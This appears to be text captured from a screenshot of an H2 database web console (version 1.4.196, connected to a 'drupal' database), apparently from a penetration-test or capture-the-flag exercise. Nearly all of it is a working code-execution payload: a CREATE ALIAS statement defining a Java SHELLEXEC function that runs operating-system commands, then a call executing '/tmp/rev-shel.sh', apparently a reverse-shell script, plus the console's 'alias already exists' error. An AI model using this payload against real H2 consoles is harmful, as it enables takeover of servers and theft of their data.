 Auto commit Max rows: 1000 Auto complete Off Auto select On ?
jdbc:h2:~/drupal
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('/tmp/rev-shel.sh')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Function alias "SHELLEXEC" already exists; SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$ [90076-196] 90076/90076 (Help)